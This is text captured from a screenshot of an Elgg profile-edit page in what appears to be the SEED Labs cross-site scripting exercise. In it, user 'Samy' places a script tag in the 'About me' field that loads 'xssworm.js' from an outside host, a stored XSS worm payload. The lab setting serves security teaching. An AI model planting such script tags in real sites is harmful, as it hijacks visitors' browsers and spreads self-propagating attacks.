 Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript" src="http://www.example60.com/xssworm.js"></script>